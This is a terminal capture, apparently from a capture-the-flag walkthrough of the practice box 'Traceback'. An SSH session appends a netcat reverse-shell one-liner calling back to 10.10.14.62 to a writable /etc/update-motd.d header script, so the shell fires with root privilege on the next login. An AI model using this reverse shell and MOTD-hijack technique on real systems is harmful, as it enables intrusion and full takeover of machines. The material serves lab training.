 root@Equalizer:~/Desktop/boxes/traceback# ssh -i traceback sysadmin@traceback.htb
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Mar 28 22:10:05 2020 from 10.10.14.62
$ cd /etc/update-motd.d
$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.62 1234 >/tmp/f' >> 00-header
$ exit
Connection to traceback.htb closed.
root@Equalizer:~/Desktop/boxes/traceback# ssh -i traceback sysadmin@traceback.htb
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################